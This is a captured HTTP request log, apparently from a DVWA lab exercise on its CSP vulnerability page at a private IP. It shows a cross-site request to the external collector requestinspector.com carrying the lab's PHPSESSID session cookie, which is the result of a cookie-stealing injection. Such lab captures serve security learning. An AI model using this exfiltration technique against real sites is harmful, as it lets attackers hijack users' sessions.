 GET /inspect/01dt9afwk20cb3xj8f1dwfdj6b?cookie=PHPSESSID=b4rgbmn3q7l71tide90m809bj3;%20security=high HTTP/1.1
requestinspector.com
Referer: http://192.168.56.203:8080/vulnerabilities/csp/
Accept: */*
Accept-Encoding: gzip, deflate
Origin: http://192.168.56.203:8080
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36